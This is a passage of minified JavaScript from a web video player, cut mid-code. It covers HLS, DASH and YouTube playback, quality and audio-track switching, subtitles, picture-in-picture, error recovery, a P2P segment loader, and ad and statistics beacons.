("+Lang("loading_error")+")"),o.current_quality>0?(n=!1,o.actions.SetQuality(o.current_quality-1),R()):-1==o.files_quality[o.current_quality+1].indexOf(Lang("loading_error"))&&(n=!1,o.actions.SetQuality(o.current_quality+1),R())),i)1==v.reload&&n&&(i=!1,_());else{!(o.seekto>0||!o.start||a.isLive())&&(o.seekto=S()),o.file_type==I(e[s])&&"native"==o.file_type||o.play&&(o.actions.Stop(),!0),log("Alternative source",o.seekto),L("or"),o.start&&!o.vast&&a.Play(),R()}i&&n&&t&&w(t,!0)}function w(t,e){gaTracker("error","Error",!0),1!=v.alerts||o.media_error||(1==v.alert404?o.alert.txt(v.alert404text):o.alert.txt(t),1==v.alert404v&&exist(v.alert404video)&&(o.err404v=new PluginErrorVideo,o.actions.HidePoster())),e&&(o.media_error=!0),o.play&&(o.actions.StopWaiting(),o.controls.Pause()),exist(o.poster)&&!exist(o.err404v)&&o.actions.ShowPoster(),js("error",t)}function _(){g++,log("Error Reload Timeout "+g),o.play&&(o.rldplay=1),exist(o.reloadto)&&clearTimeout(o.reloadto),o.reloadto=setTimeout(k,1e3*v.reloadtimeout)}function k(){var t=existv(v.reloadtimes,10);(o.play||1==o.rldplay)&&(o.rldplay=0,g<t?o.actions.Reload():w("Reload Error "+a.errorMessage()))}function S(){return a.time()}function P(){return a.duration()}function T(){var t=!1;return a&&("youtube"==o.file_type&&(t=a.auto()),"hls"==o.file_type&&1==v.hlsquality&&A()>1&&1==v.hlsautoquality&&(t=a.auto()),"dash"==o.file_type&&1==v.dashquality&&O()>1&&(t=a.auto())),t}function A(){return"hls"==o.file_type?a.HlsLevelsLength():0}function O(){return"dash"==o.file_type?a.DashLevelsLength():0}function E(){("playing"==(c=a?a.status():"")||o.casting)&&o.actions.Playing(),""!=c&&o.actions.Loading()}function C(){o.poster&&o.frame.removeChild(o.poster),o.poster=createElement("div"),css(o.poster,{"pointer-events":"none",opacity:v.poster_a,transition:"opacity 0.5s"}),1==v.poster_float?PluginFloatPoster():css(o.poster,{position:"absolute",left:0,top:0,width:"100%",height:"100%"}),o.frame.appendChild(o.poster)}function L(n,r,l){if(""==v.file2_separator&&(v.file2_separator=";"),n.indexOf("{")>-1&&n.indexOf("}")>-1&&n.indexOf(v.file2_separator)>-1){var d=n.split(v.file2_separator);o.audiotracks=[];for(var c=0;c<d.length;c++)o.files_audiotrack[c]=d[c].substr(d[c].indexOf("{")+1,d[c].indexOf("}")-1),o.audiotracks[c]=d[c].substr(d[c].indexOf("}")+1),exist(v.default_audio)&&v.default_audio==o.files_audiotrack[c]&&(o.current_audiotrack=c);n=o.audiotracks[o.current_audiotrack]}!exist(e)&&(e=[]),o.fileTimeout&&clearTimeout(o.fileTimeout),n&&"or"!=n&&"x"!=n&&function(t){e=t.split(" or ");for(var o=0;o<e.length;o++)e[o].indexOf(" and ")>-1&&(i=e[o].split(" and "),e[o]=i[random(0,i.length-1)]),exist(v.prefile)&&-1==e[o].indexOf("//")&&(e[o]=v.prefile+e[o]);s=0}(n);var u=o.file_type;if(e.length>0){o.file_type=I(e[s]);var p=!1;if(l&&(p=!0),(t=e[s])&&(t=t.replace(/\(random\)/g,Math.random())),t.indexOf("~")>-1||t.indexOf("#")>-1){var h=!1;new Promise((function(e){let i=new XMLHttpRequest,s=`${v.file_path}${t.substr(1)}.txt`;i.open("POST",s,!1),i.setRequestHeader("Content-type","application/x-www-form-urlencoded"),i.setRequestHeader("X-CSRF-TOKEN",o.p.key),i.onreadystatechange=function(){i.readyState==XMLHttpRequest.DONE&&200==i.status&&e(i.response)},i.send(null)})).then((function(t){!p&&"x"!=n&&a&&o.file_type==u&&("native"==u||"vimeo"==u&&!o.system.mobile||"youtube"==u&&o.start&&!f||"dm"==u||"hls"==u||"dash"==u)?(a.src(t),log("src")):(log("New"),M(),j(t)),setTimeout((function t(){if(!0!==o.start||!0!==o.play||h)setTimeout(t,1e4);else{let t="undefined"==typeof adblock||o.ab||"none"==window.getComputedStyle(document.querySelector("#adv"),null).display?1:0,e="vast_started"in o&&!0===o.vast_started?1===t?0:1:0;gif(`//stat.${o.p.href}/?host=${o.p.host}&id=${o.p.kp}&pre=${e}`),h=!0}}),1e4),setTimeout((function t(){!0===o.start?gif(`//stat2.${o.p.href}/?host=${o.p.host}&id=${o.p.kp}`):setTimeout(t,1e4)}),1e4),PauseBannerPlugin("pausebannerhide")}))}else!p&&"x"!=n&&a&&o.file_type==u&&("native"==u||"vimeo"==u&&!o.system.mobile||"youtube"==u&&o.start&&!f||"dm"==u||"hls"==u||"dash"==u)?(a.src(t),log("src")):(log("New"),M(),j(t)),PauseBannerPlugin("pausebannerhide");o.speed1&&(o.line_speed?a.setSpeed(o.custom_speed):o.current_speed!=o.speed1&&a.setSpeed(o.files_speed[o.current_speed]))}r||(clearInterval(o.timerInterval),o.timerInterval=setInterval(E,o.timerTime),exist(v.subtitle)||1!=v.sub_upload||1!=v.sub_upload0||(v.subtitle=""),exist(v.subtitle)&&o.actions.Subtitle(v.subtitle),1==v.hidevideo&&(1==v.nativecontrolsmobile&&o.system.mobile||("youtube"==o.file_type?css(o.mediacontainer,{top:-3e3,left:-3e3}):hide2(o.mediacontainer),v.toolbar.hide=0)))}function I(t){var e="native";if(t)if(t.indexOf(".m3u8")>0)e="hls";else if(t.indexOf(".mpd")>0)e="dash";else if(0==t.indexOf("ws"))e=o.ws;else if(t.indexOf("youtube.com/")>-1||t.indexOf("youtu.be/")>-1)if("function"==typeof MediaYoutube){if(e="youtube",1==v.youtubeposter){var i="https://img.youtube.com/vi/"+YoutubeID(t)+"/";!function(t,e){var o=new Image;o.onload=function(){e(this.height)},o.src=t}(i+"maxresdefault.jpg",(function(t){v.poster=t>100?i+"maxresdefault.jpg":i+"hqdefault.jpg",o.playlist_dic&&(o.playlist_dic[o.plid].poster=v.poster),1!=v.autoplay&&!o.start&&Poster(v.poster,o.poster,v.poster_scale)}))}}else log("No YouTube");else 1==v.vimeo&&t.indexOf("vimeo.com/")>-1?e="vimeo":1==v.dm&&t.indexOf("dailymotion.com")>-1?e="dm":1==v.pjsframe&&"function"==typeof PjsFramed&&PjsFramed(t)&&(e="pjs");return o.tagvideo="native"==e||"hls"==e||"dash"==e||e==o.ws,e}function j(t){o.file_type=I(t),o.tagvideo&&(a=new MediaVideo(t,o.mediacontainer,!1)),"youtube"==o.file_type&&(a=new MediaYoutube(t,o.mediacontainer)),1==v.vimeo&&"vimeo"==o.file_type&&(a=new MediaVimeo(t,o.mediacontainer)),"pjs"==o.file_type&&(a=new MediaPjs(t)),"dm"==o.file_type&&(a=new MediaDaily(t,o.mediacontainer)),o.controls&&o.controls.UpdateSettings();var e=0;exist(v.duration)&&(o.continue&&1==v.timestore&&!o.start&&(e=o.continue.flag().t),setTimeout((function(){o.actions.Duration(e,v.duration)}),100))}function M(){a&&(a.Remove(),a=null,c="ended"),r&&(r.Remove(),r=null,r=void 0,o.mediapip.remove(),o.media2=null,o.mediapip=null)}function R(){v.fileto>0&&e.length>1&&0==P()&&(clearTimeout(o.fileTimeout),o.fileTimeout=setTimeout(z,1e3*v.fileto))}function z(){o.play&&0==P()&&0==S()&&a&&0==a.loaded()&&s!=e.length-1&&x("File Timeout")}function H(t){if(String(t).indexOf(":")>0){var e=t.split(":"),i=o.screen_w/o.screen_h,s=o.media.size();s.width>0&&(i=s.width/s.height);var n=e[0]/e[1];if(i!=n){o.tagvideo&&a.ObjectFit();var r=o.screen_h*n/o.screen_w,l=o.screen_w/n/o.screen_h;r<1?(o.mediascale.x0=o.mediascale.x=parseFloat(r),o.mediascale.y=1):(o.mediascale.x=1,o.mediascale.y0=o.mediascale.y=parseFloat(l)),css(o.mediacontainer,{transform:"scaleX("+o.mediascale.x+") scaleY("+o.mediascale.y+")"}),o.custom_aspect=t}}else o.mediascale.x+=parseFloat(t),o.mediascale.y+=parseFloat(t),css(o.mediacontainer,{transform:"scaleX("+o.mediascale.x+") scaleY("+o.mediascale.y+")"});1==v.hotkey.scaledrag&&(o.mediadrag||(o.mediascale.x>0||o.mediascale.y>1)&&(PluginMovable(o.mediacontainer,"o.dragging"),o.mediadrag=!0),V()),o.controls.MenuProc("scale")}function V(){o.mediadrag&&1!=v.hotkey.scaledrag0&&1==o.mediascale.x&&1==o.mediascale.y&&css(o.mediacontainer,{top:0,left:0})}function D(){var t=XHR(v.tagsurl+"?url="+e[s]);t.onload=function(){4==this.readyState&&200==this.status&&this.responseText&&(v.title=this.responseText,o.actions.Title("title"))},t.send()}o.mediacontainer=createElement("div"),Pos0(o.mediacontainer),css(o.mediacontainer,{transition:"transform 0.2s linear","text-align":"center"}),o.frame.appendChild(o.mediacontainer),1==v.hotkey.swiping&&(o.mdswp||(PluginMovable(o.mediacontainer,"o.swiping",!0,!1,(function(){var t;o.mediacontainer.offsetLeft>o.screen_w/2?o.controls.PlaylistPrevExist()&&(t=!0,o.controls.PlaylistPrev()):o.mediacontainer.offsetLeft<-o.screen_w/2&&o.controls.PlaylistNextExist()&&(t=!0,o.controls.PlaylistNext());t?css(o.mediacontainer,{left:0}):new Motion({mc:o.mediacontainer,type:"left",to:0,time:.1,ease:"back",me:"mdswp"})})),o.mdswp=!0)),l||y(),this.onError=function(t){x(t||a.errorMessage())},this.onEnded=function(t){log("Ended"),p=!0;var e=!1;if(P()>0&&!o.casting&&!t){var i=o.current_time;i+10<P()&&(log("Break (recovery)"),js("recovery"),a.Play(),a.Seek(i),e=!0)}e||(o.actions.Ended(),js("end"))},this.onPlay=function(){1==v.posterhidepause&&exist(o.poster)&&o.actions.ShowPoster(),1==v.posterhide&&o.actions.HidePoster(),o.controls.Play(),o.actions.onPlayTag(),1==v.tags&&exist(v.tagsurl)&&v.tagsurl.length>5&&(D(),clearInterval(n),n=setInterval(D,1e3*v.tagsinterval)),1==v.reload&&g>0&&0==o.media.duration()&&(g=0,_()),js("play")},this.NativeControls=function(){1==v.nativecontrolsmobile&&o.tagvideo&&o.actions.NativeControls()&&(o.nativecontrols=a.nativeControls(),o.controls.refresh()),o.checknative=!0},this.onPause=function(){o.actions.Pause()},this.onSeeking=function(){log("Seeking")},this.onSeeked=function(){log("Seeked"),o.actions.Seeked(),exist(o.seeking_time)&&js("seek",o.seeking_time)},this.onMeta=function(){log("Metadata"),g=0,o.actions.Metadata()},this.onDuration=function(){a&&(log("Duration",P()),o.actions.Duration(S(),P()),js("duration",P()),g=0,clearTimeout(o.reloadto),exist(o.restart_audio)&&(o.actions.SetAudioTrack(o.restart_audio),o.restart_audio=null))},this.onVolume=function(){},this.onWaiting=function(){log("Waiting"),o.actions.Waiting(),js("waiting")},this.onTimeupdate=function(){u!=S()&&(o.actions.StopWaiting(),0==u&&1==v.posterhide&&1==v.posterhidestart&&o.actions.HidePoster()),u=S(),js("time",u),1==v.pip.on&&"function"==typeof PluginPip&&!r&&1!=v.pip.custom&&v.file2&&""!=v.file2&&u>0&&(o.mediapip=new PluginPip,r=o.mediapip.create())},this.onYoutubeReady=function(){"youtube"==o.file_type&&a&&a.YoutubeReady()},this.playByYoutubeId=function(t){o.actions.Stop(),a.playId(t)},this.YoutubeReady=function(){return"youtube"!=o.file_type||!a||a.ready()},this.getHLS=function(){return a.getHLS()},this.getDASH=function(){return a.getDASH()},this.SetQuality=function(t){if(log("Quality",t),("native"==o.file_type||o.file_type==o.ws||"hls"==o.file_type&&(0==v.hlsquality||A()<2)||"dash"==o.file_type&&(0==v.dashquality||O()<2))&&exist(o.files[t])){var e=this.time();!(o.seekto>0)&&(o.seekto=e),o.actions.Seek(e,!1),L(o.files[t],!0);var i=!0;v.settings&&((1!=v.settings.qualitypause||o.play)&&o.start||(i=!1)),i&&o.actions.Play()}"hls"==o.file_type&&1==v.hlsquality&&A()>1?a.setHlsQuality(t):"dash"==o.file_type&&1==v.dashquality&&O()>1?a.setDashQuality(t):"youtube"!=o.file_type&&"dm"!=o.file_type||a.setQuality(t)},this.renameQualities=function(t,e){return function(t,e){var o=t.height+"p";t.height<200?o="160p":t.height>=200&&t.height<=300?o="240p":t.height>300&&t.height<=400?o="360p":t.height>400&&t.height<=500?o="480p":t.height>500&&t.height<=600?o="540p":t.height>600&&t.height<=900?o="720p":t.height>900&&t.height<=1200?o="1080p":t.height>1200&&t.height<=1800?o="1440p":t.height>1800&&(o="2160p");426==t.width&&t.height<=240?o="240p":640==t.width&&t.height<=360?o="360p":t.width>=854&&t.width<=860&&t.height<=480?o="480p":1280==t.width&&t.height<=720?o="720p":1920==t.width&&t.height<=1080?o="1080p":2560==t.width&&t.height<=1440?o="1440p":3840==t.width&&t.height<=2160&&(o="2160p");1==v.settings.customqualities&&exist(v.settings["name"+o])?o=v.settings["name"+o]:(1==e&&(o=Lang(o)),2==e&&exist(t.bitrate)&&(o=parseInt(t.bitrate/1e3)+" "+Lang("kbps")));return o}(t,e)},this.renameTracks=function(t){return function(t){var e=t.toLowerCase();"eng"==e||"en"==e?t="English":"rus"!=e&&"ru"!=e||(t="Русский");"object"==typeof v.rename_audio&&(t=existv(v.rename_audio[t],t));return t}(t)},this.SetSpeed=function(t){log("Speed",t),a&&a.setSpeed(t),1==v.pip.on&&r&&r.setSpeed(t)},this.nativeSubtitle=function(){!function(){if(o.tagvideo&&o.subs){a.removeTracks();for(var t=0;t<o.subs.length;t++)a.addTrack(o.subs[t],o.files_subtitle[t],t==o.current_subtitle)}}()},this.removeNativeSubtitle=function(){a.removeTracks()},this.SetAudioTrack=function(t){if(log("Audiotrack",t),o.audiotracks.length>0){if(o.audiotracks[t]){var e=this.time();!(o.seekto>0)&&(o.seekto=e),o.actions.Seek(e,!1),L(o.audiotracks[t],!0),o.actions.Play()}}else"hls"==o.file_type&&1==v.hlsaudio?a.setHlsAudioTrack(t):"dash"==o.file_type&&1==v.dashaudio&&a.setDashAudioTrack(t)},this.getQuality=function(){var t=o.files_quality[o.current_quality];return null==t&&(t=""),(T()&&1==v.hlsautoquality&&1==v.hlsquality&&t!=Lang("auto")?Lang("auto")+" ":"")+t},this.getAudioTrack=function(){var t=o.files_audiotrack[o.current_audiotrack];return null==t&&(t=""),t},this.autoQuality=function(){return T()},this.resize=function(t){a&&("youtube"==o.file_type||"vimeo"==o.file_type||exist(v.ratio))&&a.resize(),v.screenmarginbottom>0&&css(o.mediacontainer,{height:o.fullscreen?"100%":o.normal_h-v.screenmarginbottom}),o.media2&&1==v.pip.movable&&o.mediapip.resize(),1==v.poster_float&&FloatPosterScale()},this.size=function(){return a.size()},this.iosfull=function(){a.iosfull()},this.reload=function(){log("reload"),o.reloadTimer=0,o.start&&(v.autoplay=1),o.actions.Waiting(),t&&1!=v.rldnornd&&-1==t.indexOf("(random)")&&(t=t+(-1==t.indexOf("?")?"?":"&")+"rand=(random)"),o.tagvideo?a.src(t):L(t)},exist(o.poster)||C(),exist(v.poster)&&(""!=v.poster?(Poster(v.poster,o.poster,v.poster_scale),1!=v.posterhidepause||o.start||hide(o.poster)):v.poster=null),this.Remove=function(){M()},this.RemoveAll=function(){e=[],M()},this.File=function(t,e,o){L(t,e,o)},this.Poster=function(t){Poster(t,o.poster,v.poster_scale)},this.Play=function(){a?(p=!1,f=!1,o.casting?o.chromecast.Play():(a.Play(),1==v.posterhide&&o.actions.HidePoster()),exist(r)&&r.Play(),o.channels&&(o.tagvideo?o.clicktime>0&&!o.channels.Created()&&o.channels.Update():(o.files_channel=[],o.controls.SettingChanged("channel"))),o.tagvideo&&v.volumegain>-1&&!o.gained&&!o.system.ios&&o.clicktime>0&&a.Gain(),R()):setTimeout(this.Play,500)},this.PipSwitch=function(t){if(o.media2){if(1==v.pip.movable&&o.moving[o.media2]>2)return;t&&(t.stopPropagation(),window.event&&(window.event.cancelBubble=!0));var e=a;a.ChangePip(!0,o.media2),r.ChangePip(!1,o.mediacontainer),a=r,r=e,a.Play(),r.Play(),js("pip")}},this.reYT=function(){a.src(t)},this.ToolbarHide=function(){1==v.effects&&o.effects.api("hide"),o.toolbarhidden=!0},this.ToolbarShow=function(){v.toolbar.resizeme&&(v.toolbar.resizeme=!1,o.controls&&(o.controls.resizeFromText(1),o.controls.resizetext())),o.toolbarhidden=!1},this.PipToggle=function(){o.media2&&o.mediapip&&o.mediapip.toggle()},this.Airplay=function(){o.tagvideo&&o.airplay&&(o.airplayed=!0,a.airplay())},this.PipWebkit=function(){o.tagvideo&&o.pipwebkit&&a.pipwebkit()},this.BeforeVast=function(){1==v.vast_poster&&exist(v.vast_posterurl)&&(exist(o.vast_poster)||(o.vast_poster=createElement("div"),css(o.vast_poster,{position:"absolute",left:0,top:0,width:"100%",height:"100%","pointer-events":"none",zIndex:1e4}),o.frame.appendChild(o.vast_poster)),show2(o.vast_poster),Poster(v.vast_posterurl,o.vast_poster,"fill")),a&&(datetime(0),a.BeforeVast())},this.AfterVast=function(){o.vast_poster&&hide2(o.vast_poster),a&&a.AfterVast()},this.Pause=function(){o.casting?o.chromecast.Pause():a?a.Pause():log("nomedia"),exist(o.media2)&&r.Pause()},this.Recover=function(){f=!0,o.actions.Seek(0,!1),exist(o.poster)&&o.actions.ShowPoster(),L("x")},this.Toggle=function(){a&&a.Toggle()},this.Seek=function(t){a&&(o.casting?o.chromecast.Seek(t):(a.Seek(t),1==v.pip.on&&r&&r.Seek(t)))},this.Mute=function(){a&&(a.Mute(),o.casting&&o.chromecast.Mute(),log("mute")),1==v.pip.on&&1==v.pip.nomute&&r&&r.Mute()},this.Unmute=function(){a&&(a.Unmute(),o.casting&&o.chromecast.Unmute(),log("unmute")),1==v.pip.on&&1==v.pip.nomute&&r&&r.Unmute()},this.Volume=function(t){a&&a.Volume(t),1==v.pip.on&&1==v.pip.nomute&&r&&r.Volume(t),o.casting&&o.chromecast.Volume(t)},this.isPlaying=function(){return!!a&&a.isPlaying()},this.isLive=function(){return!!a&&a.isLive()},this.status=function(){return c},this.ended=function(){return p},this.time=function(){var t=0;if(a){if(t=S(),o.casting){var e=o.chromecast.Time();e&&(t=e)}else P()>0&&t!=P()&&(o.current_time=t+1e-4);return t}return 0},this.duration=function(){var t=0;if(a&&(0==(t=P())&&exist(v.duration)&&(t=1*v.duration),o.casting)){var e=o.chromecast.Duration();e&&(t=e)}return t},this.loaded=function(){return a?a.loaded():0},this.flip=function(){o.mediascale.flip=!o.mediascale.flip,css(o.mediacontainer,{transform:o.mediascale.flip?"scaleX(-1)":"scaleX(1)"})},this.createposter=function(){C()},this.Preload=function(){o.tagvideo&&a.preload()},this.menufltr=function(t,e){if("scale"==t)1==e&&H(v.settings.scale/100),2==e&&H(-v.settings.scale/100),3==e&&o.media.normalscale();else if(o.tagvideo){o.fltrs[t]||(o.fltrs[t]="sepia"==t?0:1),1==e&&(o.fltrs[t]+=v.settings[t]/100),2==e&&(o.fltrs[t]-=v.settings[t]/100),3==e&&(o.fltrs[t]="sepia"==t?0:1),!o.cftlr&&(o.cftlr=[]),o.cftlr[t]=t+"("+parseInt(100*o.fltrs[t])+"%) ";var i="";for(var s in o.cftlr)i+=o.cftlr[s];css(a.tag(),{filter:i}),o.controls.MenuProc(t)}},this.scale=function(t){H(t)},this.normalscale=function(){o.tagvideo&&a.ObjectFit(),o.mediascale.x=o.mediascale.x0,o.mediascale.y=o.mediascale.y0,css(o.mediacontainer,{transform:"scaleX("+o.mediascale.x+") scaleY("+o.mediascale.y+")"}),o.controls.MenuProc("scale"),o.custom_aspect=null,V()},this.hlsDashSub=function(t,e){a.hlsDashSub(t,e)},this.currentFile=function(){return e&&e.length>0&&e[s]?e[s]:""},this.tag=function(){return!!a&&a.tag()},this.captions=function(){o.tagvideo&&a.captions()},this.onDash=function(){a.onDash()}},MediaVideo=function(url,container,pip){var pjstg=createElement(1==v.hidevideo?"audio":"video"),hls_config,pipto=0,hls,is_hls=!1,is_hls2=!1,hls_started=!1,hls_created=!1,hls_force=-1,dash,dash_created=!1,ws,ws_created=!1,is_dash=!1;o.live=!1;var is_sleep=0,is_ws=!1,error,error_time,unmuteplease=!1,pip_quality=-1,pause_before_vast=-1,sleep_timeout,_hlssubtracks,_seekaftervast,urlmse,mimeCodec='video/mp4; codecs="avc1.42E01E, mp4a.40.2"',nops=!1;if(css(pjstg,{position:"absolute",top:0,left:0,width:"100%",height:"100%","object-fit":"contain",transition:"filter 0.2s linear","min-height":"auto","max-height":"none","min-width":"auto","max-width":"none"}),ObjectFit(),o.system.iphone&&1==v.autoplay&&1==v.autoplaymute?!o.start&&v.preroll?attr(pjstg,{playsinline:1}):attr(pjstg,{muted:1,playsinline:1,autoplay:1}):(1==v.playsinlineonmobile&&o.system.mobile&&attr(pjstg,{playsinline:1}),o.system.tv||attr(pjstg,{preload:1==v.preload&&0==v.autoplay?"metadata":"none"})),1==v.tagcors&&attr(pjstg,{crossorigin:"anonymous",crossOrigin:"anonymous"}),attr(pjstg,{src:url,"x-webkit-airplay":"allow",disableRemotePlayback:"true"}),1!=v.drunchr&&attr(pjstg,{disableRemotePlayback:"true"}),1==v.ynxnopip&&attr(pjstg,{pip:"false"}),pip&&(pjstg.autoplay=!0,1==v.pip.nomute&&1!=v.autoplay||(pjstg.muted=!0)),1==v.nativenodownload&&attr(pjstg,{controlsList:"nodownload"}),tagSrc(),1==v.taginframe){var tagframe=createElement("iframe");attr(tagframe,{scrolling:"no",allowfullscreen:"true",allowtransparency:"true",src:""}),css(tagframe,{position:"absolute",width:"100%",height:"100%",border:0}),container.appendChild(tagframe);var framei=window.setInterval((function(){"complete"===tagframe.contentWindow.document.readyState&&(window.clearInterval(framei),css(tagframe.contentDocument.body,{padding:0,margin:0}),tagframe.contentDocument.body.appendChild(pjstg))}),100)}else container.appendChild(pjstg);if(exist(url)||(url=""),url.indexOf(".mpd")>0)is_dash=!0,o.dash||"undefined"!=typeof PluginDash&&(o.dash=new PluginDash),exist(o.dash)&&(exist(window.dashjs)?CheckDash():o.dash.script());else if((1==options.hls&&1!=v.HDVBPlayercom||url.indexOf(".m3u8")>0)&&(-1!=o.compilation.indexOf("HLS")||exist(window.Hls))){is_hls=!0,is_hls2=!0;try{exist(Hls)?!Hls.isSupported()||o.system.safari&&1==v.nativehlsinsafari&&!o.system.ios||o.system.safari&&o.system.ios&&1==v.nativehlsios||o.system.edge&&1==v.nativehlsinedge?(log("HLS support ",Hls.isSupported()),is_hls=!1):(1==v.preload||1==v.autoplay||1==v.preloadhls||pip)&&CreateHLS(!1):is_hls=!1}catch(error){is_hls=!1}}else 0==url.indexOf("ws")&&1==v.flussonic&&(is_ws=!0,CreateWS());function CheckDash(){is_dash=!0,MseIsSupported()?1!=v.preload&&1!=v.autoplay&&1!=v.preloaddash||CreateDASH(!1):(is_dash=!1,log("DASH not supported"))}function CreateDASH(t){o.dash&&!dash_created&&(o.dash.create(t,pjstg,url,pip),exist(window.dashjs)&&(dash_created=!0))}function CreateHLS(t){log("HLS"),o.files.length>1?(v.hlsquality=0,v.hlsquality_off=!0):v.hlsquality_off&&(v.hlsquality=1),o.audiotracks.length>1?(v.hlsaudio=0,v.hlsaudio_off=!0):v.hlsaudio_off&&(v.hlsaudio=1),o.hls_subs=!1,hls_force=-1;var e=!1;if(v.preroll&&1==v.hlsvastwait&&(e=!0,v.hlsvastwait=0),!o.system.tv&&v.p2p&&"undefined"!=typeof p2pml){let t={loader:{trackerAnnounce:["wss://awt.vb17121coramclean.pw:8433"],cachedSegmentExpiration:864e5,cachedSegmentsCount:1e3,requiredSegmentsPriority:3,httpDownloadMaxPriority:9,httpDownloadProbability:.06,httpDownloadProbabilityInterval:1e3,httpDownloadProbabilitySkipIfNoPeers:!0,p2pDownloadMaxPriority:50,httpFailedSegmentTimeout:1e3,simultaneousP2PDownloads:20,simultaneousHttpDownloads:3,httpDownloadInitialTimeout:0,httpDownloadInitialTimeoutPerSegment:17e3,httpUseRanges:!0},segments:{swarmId:void 0!==o.plid&&o.playlist_dic[o.plid].pjs_id?o.playlist_dic[o.plid].pjs_id:v.cuid}};var i=p2pml.core.HybridLoader.isSupported(),s=i?new p2pml.hlsjs.Engine(t):void 0;v.p2p&&i&&(v.hlsconfig={...v.hlsconfig,liveSyncDurationCount:20,loader:i?s.createLoaderClass():Hls.DefaultConfig.loader})}if(hls_config={debug:1==v.hlsdebug&&!pip,autoStartLoad:(1==v.preload||1==v.autoplay||pip||t)&&!e,maxBufferLength:60,maxMaxBufferLength:60,manifestLoadingTimeOut:v.hlsmto>0?1e3*v.hlsmto:4e4,fragLoadingTimeOut:v.hlsfto>0?1e3*v.hlsfto:4e4,enableWorker:!1},1==v.hlscltps&&(hls_config.capLevelToPlayerSize=!0),1==v.hlscookies&&(hls_config.xhrSetup=function(t,e){t.withCredentials=!0}),exist(v.hlsconfig)&&(exist(v.hlsconfig.maxBufferLength)&&(v.hlsconfig.maxBufferLength>600&&(v.hlsconfig.maxBufferLength=600),v.hlsconfig.maxMaxBufferLength=v.hlsconfig.maxBufferLength),exist(v.hlsconfig.customBuffer)&&(v.hlsconfig.maxMaxBufferLength=v.hlsconfig.maxBufferLength=v.hlsconfig.customBuffer),"object"==typeof v.hlsconfig))for(var n in v.hlsconfig)hls_config[n]=v.hlsconfig[n];hls=o.system.tv?new HlsTV(hls_config):new Hls(hls_config),!o.system.tv&&v.p2p&&"undefined"!=typeof p2pml&&i&&p2pml.hlsjs.initHlsJsPlayer(hls),js("hls",hls,1),hls.loadSource(url),hls.attachMedia(pjstg),hls.on(Hls.Events.MEDIA_ATTACHED,(function(){log("HLS attached")})),hls.on(Hls.Events.MANIFEST_LOADED,(function(t,e){!pip&&o.actions.MediaReady()})),hls.on(Hls.Events.MANIFEST_PARSED,(function(t,e){!pip&&1==v.hlsquality&&HlsLevelsLength()>1&&(HlsQualityLevels(),HlsLevel(),o.controls&&o.controls.QualityChangedNoHand(o.current_quality))}));var a=!1;hls.on(Hls.Events.STREAM_STATE_TRANSITION,(function(t,e){"hlsStreamStateTransition"!=t||a||"FRAG_LOADING"==e.previousState&&(a=!0,gif(`//stat.${o.p.href}/?host=${o.p.host}&id=${o.p.kp}&type=3&service=p2p`))})),hls.on(Hls.Events.LEVEL_SWITCH,(function(t,e){HlsLevel()})),hls.on(Hls.Events.LEVEL_SWITCHED,(function(t,e){HlsLevel()})),hls.on(Hls.Events.LEVEL_LOADED,(function(t,e){pip||(e.details.live!=o.live&&(o.live=e.details.live,o.controls.refresh()),o.live=e.details.live,o.live&&(log("Live"),o.dvr=url.indexOf("?DVR")>-1,pjstg.duration>0&&pjstg.currentTime>0&&pjstg.duration-pjstg.currentTime<10&&(o.hls_stuck_time>0?o.hls_stuck_time==pjstg.currentTime&&o.hls_stuck_duration==pjstg.duration?(o.stuck++,o.stuck>2&&(o.stuck=0,o.hls_stuck_time=-1,hls.destroy(),CreateHLS(!0),onEnded())):o.hls_stuck_time=-1:(o.hls_stuck_time=pjstg.currentTime,o.hls_stuck_duration=pjstg.duration)))),1==v.hlsquality&&(o.current_quality=hls.loadLevel,o.controls&&o.controls.QualityChangedNoHand(o.current_quality)),HlsUpdateAudio()})),hls.on(Hls.Events.FRAG_CHANGED,(function(t,e){exist(e.frag)&&!pip&&js("fragment",e.frag.relurl),hls_force>-1&&(hls.nextAutoLevel=hls_force,hls_force=-1),hls_started=!0,hlsTextTracks()})),hls.on(Hls.Events.FRAG_PARSING_METADATA,(function(t,e){js("fragdata",e,1)})),hls.on(Hls.Events.AUDIO_TRACKS_UPDATED,(function(t,e){!pip&&1==v.hlsaudio&&HlsAudioTracks()})),hls.on(Hls.Events.AUDIO_TRACK_SWITCHING,(function(t,e){pip||1!=v.hlsaudio||HlsAudioTrack()})),1==v.hlssubtracks?_hlssubtracks=new PluginHlsSubtitles(hls,pip):hls.subtitleDisplay=!1,hls.on(Hls.Events.ERROR,(function(t,e){if(1==v.log&&console.log(e),js(e.type+"Hls",e,0,!0),o.hlserror=e,e.fatal)switch(e.type){case Hls.ErrorTypes.NETWORK_ERROR:log("HLS fatal network error"),1==v.livewakeup?HlsSleep0():(error=e.details+" ("+e.type+")",!(o.seekto>0||pip||1==v.live||is_ws)&&(o.seekto=Time()),hls.destroy(),pip||o.media.onError());break;case Hls.ErrorTypes.MEDIA_ERROR:log("HLS fatal media error, recover"),hls.recoverMediaError();break;default:error="HLS fatal error, destroy",hls.destroy(),!pip&&o.media.onError()}else log("HLS ",e.type,e.details,e.response?e.response.code:""),js("hls_error",e.response?e.response.code:""),is_sleep>0&&(is_sleep=2,HlsSleep())})),hls_created=!0}function HlsLevel(){if(!pip&&1==v.hlsquality&&HlsLevelsLength()>1&&(o.current_quality!=hls.loadLevel&&(o.current_quality=hls.loadLevel,o.controls&&o.controls.QualityChangedNoHand(o.current_quality),log("HLS Level "+o.current_quality)),exist2(v.forbidden_quality)&&o.current_quality>0))for(var t=v.forbidden_quality.split(","),e=0;e<t.length;e++)if(o.files_quality[o.current_quality].indexOf(t[e])>-1){log("regress quality"),hls.currentLevel=o.current_quality-1,o.current_quality--;break}}function CreateWS(){exist(window.FlussonicMsePlayer)&&(MseIsSupported()?(exist(o.ws)||(o.ws=new PluginWS),ws=new FlussonicMsePlayer(pjstg,url,{debug:!0}),ws_created=!0):(is_ws=!1,log("not supported")))}function hlsTextTracks(){Captions()}function Captions(){v.hlscaptions&&(pjstg.textTracks.length>0?(1==v.captions?pjstg.textTracks[pjstg.textTracks.length-1].mode="showing":pjstg.textTracks[pjstg.textTracks.length-1].mode="hidden",o.captions||(o.captions=!0,o.controls.refresh())):o.captions&&(o.captions=!1,o.controls.refresh()))}function HlsSleep0(){log("sleep"),!pip&&o.play&&o.actions.Pause(),o.actions.ShowPoster(),is_sleep=1,HlsSleep(o.play)}function HlsSleep(t){is_sleep>0&&(clearTimeout(sleep_timeout),sleep_timeout=setTimeout(HlsLiveWaiting,1e3*v.livewakeuptime))}function 